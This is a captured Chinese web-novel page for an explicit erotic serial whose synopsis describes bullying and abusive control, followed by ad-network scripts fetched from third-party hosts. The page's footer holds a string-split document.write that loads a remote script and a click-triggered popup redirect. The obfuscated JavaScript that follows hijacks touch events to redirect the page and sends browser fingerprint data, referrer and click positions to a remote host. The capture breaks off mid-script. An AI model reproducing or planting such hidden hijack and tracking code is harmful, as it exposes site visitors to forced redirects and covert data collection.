

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v8zs.com/book/11319/
body_size: 4375
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>暗情（1v1高H 娱乐圈）_全文在线阅读_写肉小号小说作品 - 威霸小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="暗情（1v1高H 娱乐圈）,暗情（1v1高H 娱乐圈）在线阅读,暗情（1v1高H 娱乐圈）全文免费阅读">
    <meta name="description" content="暗情（1v1高H 娱乐圈）最新完整章节由网友提供。《暗情（1v1高H 娱乐圈）》是由写肉小号创作的耽美小说书籍，威霸小说提供暗情（1v1高H 娱乐圈）小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="暗情（1v1高H 娱乐圈）">
    <meta property="og:description" content=" 当红影帝和他的隐婚妻子西川凌对展眉的痴迷起于少年时的一次“多管闲事”，他看着展眉瑟缩的躲在墙角，泪痕凝在眼下，身上的校服上沾满了脚印和灰尘，她祈求的看着面前的施暴者，她的眼睛仿佛会说话，好像在说“放过我吧，求求你了”“只要你对我好一点点，我就可以是你的所有物”，他舍不得这场闹剧结束，他接手了控制权，直到他一招不慎玩脱了手…排雷：粗口（高亮）男主不是好人，擅长PUA等控制，会有很多脏话和脏玩法，男">
    <meta property="og:image" content="http://v8zs.com/images/11/11319/11319s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="写肉小号">
    <meta property="og:novel:book_name" content="暗情（1v1高H 娱乐圈）">
    <meta property="og:novel:read_url" content="/book/11319/">
    <meta property="og:url" content="/book/11319/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-03-06 03:04:22">
    <meta property="og:novel:latest_chapter_url" content="/read/11319/4209817.html">
    <meta property="og:novel:lastest_chapter_name" content="纠缠和欺骗（暴力窒息情节慎入">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "暗情（1v1高H 娱乐圈）",
        "author" : {
        "name" : "写肉小号"
      },
      "datePublished" : "2025-03-06 03:04:22",
      "image" : "http://v8zs.com/images/11/11319/11319s.jpg",
      "description" : " 当红影帝和他的隐婚妻子西川凌对展眉的痴迷起于少年时的一次“多管闲事”，他看着展眉瑟缩的躲在墙角，泪痕凝在眼下，身上的校服上沾满了脚印和灰尘，她祈求的看着面前的施暴者，她的眼睛仿佛会说话，好像在说“放过我吧，求求你了”“只要你对我好一点点，我就可以是你的所有物”，他舍不得这场闹剧结束，他接手了控制权，直到他一招不慎玩脱了手…排雷：粗口（高亮）男主不是好人，擅长PUA等控制，会有很多脏话和脏玩法，男",
      "url" : "/book/11319/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "威霸小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="威霸小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">暗情（1v1高H 娱乐圈）</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://v8zs.com/images/11/11319/11319s.jpg" data="http://v8zs.com/static/ss_wap2/nocover.jpg" alt="暗情（1v1高H 娱乐圈）">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">暗情（1v1高H 娱乐圈）</p>
                <p class="author">作者：<span><a href="/author/%E5%86%99%E8%82%89%E5%B0%8F%E5%8F%B7/" class="b" title="写肉小号小说全集">写肉小号</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2025-03-06 03:04:22</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/11319/4209817.html" class="r">纠缠和欺骗（暴力窒息情节慎入</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/11319/1913840.html" style="color: #fff" title="暗情（1v1高H 娱乐圈）立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/11319/" title="暗情（1v1高H 娱乐圈）全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('11319','暗情（1v1高H 娱乐圈）')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 当红影帝和他的隐婚妻子西川凌对展眉的痴迷起于少年时的一次“多管闲事”，他看着展眉瑟缩的躲在墙角，泪痕凝在眼下，身上的校服上沾满了脚印和灰尘，她祈求的看着面前的施暴者，她的眼睛仿佛会说话，好像在说“放过我吧，求求你了”“只要你对我好一点点，我就可以是你的所有物”，他舍不得这场闹剧结束，他接手了控制权，直到他一招不慎玩脱了手…排雷：粗口（高亮）男主不是好人，擅长PUA等控制，会有很多脏话和脏玩法，男主是我喜欢的男明星的合体，不存在有特殊对应，关系不平等（高亮）自行排雷不行就点</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/11319/4209817.html" class="g" title="纠缠和欺骗（暴力窒息情节慎入章节阅读">纠缠和欺骗（暴力窒息情节慎入</a></li>
                            <li><a href="/read/11319/4209816.html" class="g" title="纠缠和欺骗（暴力窒息情节慎入章节阅读">纠缠和欺骗（暴力窒息情节慎入</a></li>
                            <li><a href="/read/11319/4172064.html" class="g" title="云子的婚姻章节阅读">云子的婚姻</a></li>
                            <li><a href="/read/11319/4172063.html" class="g" title="云子的婚姻章节阅读">云子的婚姻</a></li>
                            <li><a href="/read/11319/4172062.html" class="g" title="疯女人章节阅读">疯女人</a></li>
                            <li><a href="/read/11319/4172061.html" class="g" title="疯女人章节阅读">疯女人</a></li>
                            <li><a href="/read/11319/4009231.html" class="g" title="“再陪我一会儿吧…”章节阅读">“再陪我一会儿吧…”</a></li>
                            <li><a href="/read/11319/4009230.html" class="g" title="“再陪我一会儿吧…”章节阅读">“再陪我一会儿吧…”</a></li>
                            <li><a href="/read/11319/4006355.html" class="g" title="不想知道章节阅读">不想知道</a></li>
                            <li><a href="/read/11319/4006354.html" class="g" title="不想知道章节阅读">不想知道</a></li>
                            <li><a href="/read/11319/4006351.html" class="g" title="不曾退缩，也不会放过（慎入啊！！！！！！章节阅读">不曾退缩，也不会放过（慎入啊！！！！！！</a></li>
                            <li><a href="/read/11319/4006350.html" class="g" title="不曾退缩，也不会放过（慎入啊！！！！！！章节阅读">不曾退缩，也不会放过（慎入啊！！！！！！</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/11319/" title="暗情（1v1高H 娱乐圈）全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>写肉小号的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/11319/" class="g">暗情（1v1高H 娱乐圈）</a></span>/<span>写肉小号</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E5%86%99%E8%82%89%E5%B0%8F%E5%8F%B7/" title="写肉小号小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/49338/" title="宁愿被操也不愿上班NPh"><img class="lazyload" _src="http://v8zs.com/images/49/49338/49338s.jpg" height="120" width="90" src="https://v8zs.com/images/49/49338/49338s.jpg" style="display: inline;" alt="宁愿被操也不愿上班NPh"></a></div>
                            <div class="book_img_name"><a href="/book/49338/">宁愿被操也不愿上班NPh</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50410/" title="这爱真恶心"><img class="lazyload" _src="http://v8zs.com/images/50/50410/50410s.jpg" height="120" width="90" src="https://v8zs.com/images/50/50410/50410s.jpg" style="display: inline;" alt="这爱真恶心"></a></div>
                            <div class="book_img_name"><a href="/book/50410/">这爱真恶心</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50978/" title="恶毒女配也会被强制爱吗（慢穿 NPH）"><img class="lazyload" _src="http://v8zs.com/images/50/50978/50978s.jpg" height="120" width="90" src="https://v8zs.com/images/50/50978/50978s.jpg" style="display: inline;" alt="恶毒女配也会被强制爱吗（慢穿 NPH）"></a></div>
                            <div class="book_img_name"><a href="/book/50978/">恶毒女配也会被强制爱吗（慢穿 NPH）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c12bdbc149945d5ba39839ac18db0d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1808mc.6nj4mo.com:8003/d/6743?t=0.0013265310240364592
body_size: 1131
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1K{KQK@nQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@1nKn1QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}{0{^(mK2Co^Om(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{0{^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smRRs011RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 16209
content:
(function(_0x19deae,_0x1e857e){var _0x5b0717=a0_0x5e0c,_0x34d8c2=_0x19deae();while(!![]){try{var _0x215ba4=parseInt(_0x5b0717(0x177))/0x1+parseInt(_0x5b0717(0x166))/0x2+parseInt(_0x5b0717(0x157))/0x3*(-parseInt(_0x5b0717(0x16e))/0x4)+-parseInt(_0x5b0717(0x152))/0x5*(parseInt(_0x5b0717(0x162))/0x6)+parseInt(_0x5b0717(0x159))/0x7+-parseInt(_0x5b0717(0x15d))/0x8*(parseInt(_0x5b0717(0x168))/0x9)+-parseInt(_0x5b0717(0x15f))/0xa*(-parseInt(_0x5b0717(0x158))/0xb);if(_0x215ba4===_0x1e857e)break;else _0x34d8c2['push'](_0x34d8c2['shift']());}catch(_0x2a4651){_0x34d8c2['push'](_0x34d8c2['shift']());}}}(a0_0x25c9,0x941a5));function a0_0x25c9(){var _0x379b8e=['28140sKUPyv','clientY','hiheight','189108enlzGA','position','BqzGf','ginHei','800770cPRfGB','yIaXm','173403KSghsO','Jwaxi','open','aTLEC','jHxUr','touchstart','356424qoOLGa','EelSP','gtop','dUpgy','HRDNR','type','good','UVnTr','jEJBJ','35352jLktCj','catch','UZJtN','pROeH','height','85srpuTY','addEventListener','ljpxM','aYhiG','Lurak','6VrJvvv','2409YFDEwz','6061447GWuEMv','changedTouches','WWtmk','hidden','248xlvMSx','event'];a0_0x25c9=function(){return _0x379b8e;};return a0_0x25c9();}function a0_0x5e0c(_0x534ba5,_0x4c098c){_0x534ba5=_0x534ba5-0x152;var _0x25c9d2=a0_0x25c9();var _0x5e0c7b=_0x25c9d2[_0x534ba5];return _0x5e0c7b;}function yemaEvent(_0x58135c,_0x237d85){var _0x2e06d1=a0_0x5e0c,_0x2299e1={'UZJtN':function(_0x1528ce,_0x4ef88c){return _0x1528ce==_0x4ef88c;},'EelSP':function(_0x1d8e77,_0x22863d){return _0x1d8e77<_0x22863d;},'ljpxM':_0x2e06d1(0x174),'WZEMN':function(_0x17c122,_0x51c4fb){return _0x17c122<_0x51c4fb;},'HRDNR':function(_0x3fdd2f,_0x20e19e){return _0x3fdd2f+_0x20e19e;},'jHxUr':function(_0x373383,_0x13ea0a){return _0x373383+_0x13ea0a;},'Jwaxi':function(_0x29bb13,_0x2dadd0){return _0x29bb13>=_0x2dadd0;},'BqzGf':_0x2e06d1(0x15c),'pROeH':function(_0x1413da,_0x56f712){return _0x1413da-_0x56f712;},'WWtmk':function(_0x5a3406,_0x295e3a){return _0x5a3406+_0x295e3a;},'UVnTr':function(_0x430909,_0x5717ee){return _0x430909<_0x5717ee;},'rdAdP':function(_0x55ed87,_0x155cb6){return _0x55ed87*_0x155cb6;},'aTLEC':function(_0xbed630,_0x228e20){return _0xbed630>_0x228e20;},'yIaXm':function(_0x2b34fb,_0x32cfa9){return _0x2b34fb<_0x32cfa9;},'dUpgy':function(_0x36f706,_0x2d6998){return _0x36f706-_0x2d6998;},'aYhiG':function(_0x55fa4b,_0x352dc6){return _0x55fa4b+_0x352dc6;},'Lurak':function(_0x3f4591,_0x1aec05){return _0x3f4591*_0x1aec05;},'jEJBJ':_0x2e06d1(0x16d)};window[_0x2e06d1(0x153)](_0x2299e1[_0x2e06d1(0x176)],function(){var _0x4a5789=_0x2e06d1,_0x41ff4b=(event||window[_0x4a5789(0x15e)])['touches'][0x0][_0x4a5789(0x160)];if(_0x2299e1[_0x4a5789(0x179)]('1',_0x237d85[_0x4a5789(0x163)])){if(_0x2299e1[_0x4a5789(0x16f)](_0x41ff4b,_0x237d85['height']))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x1c239b){_0x58135c['catch'](_0x1c239b);}else{if(_0x2299e1['WZEMN'](_0x41ff4b,_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x16c)](_0x237d85['hiheight'],0x5))))try{_0x2299e1[_0x4a5789(0x169)](_0x58135c['gtop'](),0xa)&&(_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x164)],_0x58135c[_0x4a5789(0x16a)](_0x237d85));}catch(_0x16f665){_0x58135c[_0x4a5789(0x178)](_0x16f665);}}}else{var _0x26fe61=_0x58135c[_0x4a5789(0x165)]();if(_0x2299e1['WZEMN'](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x237d85[_0x4a5789(0x17b)]))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1[_0x4a5789(0x154)],_0x58135c[_0x4a5789(0x16a)](_0x237d85);}catch(_0x18e338){_0x58135c[_0x4a5789(0x178)](_0x18e338);}else{if(_0x2299e1[_0x4a5789(0x16f)](_0x2299e1['pROeH'](_0x26fe61,_0x41ff4b),_0x2299e1[_0x4a5789(0x15b)](_0x237d85[_0x4a5789(0x17b)],_0x2299e1[_0x4a5789(0x172)](_0x237d85[_0x4a5789(0x161)],0x5))))try{_0x237d85[_0x4a5789(0x173)]=_0x2299e1['BqzGf'],_0x58135c['open'](_0x237d85);}catch(_0x2c86bf){_0x58135c['catch'](_0x2c86bf);}}}}),window[_0x2e06d1(0x153)]('touchend',function(){var _0x22acef=_0x2e06d1,_0x5fa42c=(event||window[_0x22acef(0x15e)])[_0x22acef(0x15a)][0x0]['clientY'];if(_0x2299e1['UZJtN']('1',_0x237d85[_0x22acef(0x163)])){if(_0x2299e1[_0x22acef(0x175)](_0x5fa42c,_0x237d85['height']))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1['ljpxM'],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x124e86){_0x58135c[_0x22acef(0x178)](_0x124e86);}else{if(_0x2299e1['EelSP'](_0x5fa42c,_0x2299e1[_0x22acef(0x15b)](_0x237d85['height'],_0x2299e1['rdAdP'](0.85,_0x237d85['hiheight']))))try{_0x2299e1[_0x22acef(0x169)](_0x58135c[_0x22acef(0x170)](),0xa)&&(_0x237d85['type']=_0x2299e1[_0x22acef(0x164)],_0x58135c['open'](_0x237d85));}catch(_0x1ab53c){_0x58135c[_0x22acef(0x178)](_0x1ab53c);}}}else{var _0x35b8b6=_0x58135c[_0x22acef(0x165)]();if(_0x2299e1[_0x22acef(0x16b)](_0x35b8b6,0x0)&&_0x2299e1[_0x22acef(0x16b)](_0x5fa42c,0x0)){if(_0x2299e1[_0x22acef(0x17a)](_0x35b8b6,_0x5fa42c)<_0x237d85[_0x22acef(0x17b)])try{_0x237d85['type']=_0x22acef(0x174),_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x434aa3){_0x58135c[_0x22acef(0x178)](_0x434aa3);}else{if(_0x2299e1[_0x22acef(0x167)](_0x2299e1[_0x22acef(0x171)](_0x35b8b6,_0x5fa42c),_0x2299e1[_0x22acef(0x155)](_0x237d85[_0x22acef(0x17b)],_0x2299e1[_0x22acef(0x156)](0.85,_0x237d85[_0x22acef(0x161)]))))try{_0x237d85[_0x22acef(0x173)]=_0x2299e1[_0x22acef(0x164)],_0x58135c[_0x22acef(0x16a)](_0x237d85);}catch(_0x4e8722){_0x58135c[_0x22acef(0x178)](_0x4e8722);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ym_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='ym_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+s+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+s+'&target=1':(window.location.href=e.purl+s+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+s+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; border:2px solid #4285f4; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #4285f4;margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=m,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') 